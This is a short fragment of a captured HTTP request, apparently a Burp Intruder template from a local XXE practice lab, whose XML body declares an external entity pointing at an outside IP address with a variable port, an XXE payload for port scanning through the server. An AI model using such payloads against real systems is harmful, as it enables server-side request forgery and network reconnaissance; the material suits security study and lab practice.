 9 Content-Length: 63
10 Origin: http://127.0.0.1
11 Connection: close
12 Referer: http://127.0.0.1/xxe/
13 Cookie: security_level=0
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 <?xml version="1.0" encoding="utf-8"?>
19 <!DOCTYPE xxe [
20 <!ELEMENT name ANY >
21 <!ENTITY xxe SYSTEM "http://185.243.241.45:§3389§" >]>
22 <user><username>&xxe;</username><password>123456</password></user>